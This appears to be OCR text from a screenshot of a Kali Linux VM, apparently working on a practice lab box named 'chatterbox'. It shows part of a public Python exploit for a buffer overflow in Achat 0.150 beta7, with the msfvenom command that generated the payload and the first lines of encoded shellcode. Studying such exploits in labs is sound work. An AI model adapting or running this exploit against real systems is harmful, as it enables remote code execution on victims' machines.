 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
chatterbox : nano — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
GNU nano 5.9 36025.py M
#!/usr/bin/python
# Author KAhara MAnhara
# Achat 0.150 beta7 - Buffer Overflow
# Tested on Windows 7 32bit
import socket
import sys, time
# msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\>
#Payload size: 512 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += b"\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += b"\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += b"\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += b"\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += b"\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += b"\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
[ Mark Set ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
- : sudo openvpn chatterbox : nano chatterbox : nc
chatterbox : nano — Konsole 12:04 AM
3/7/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.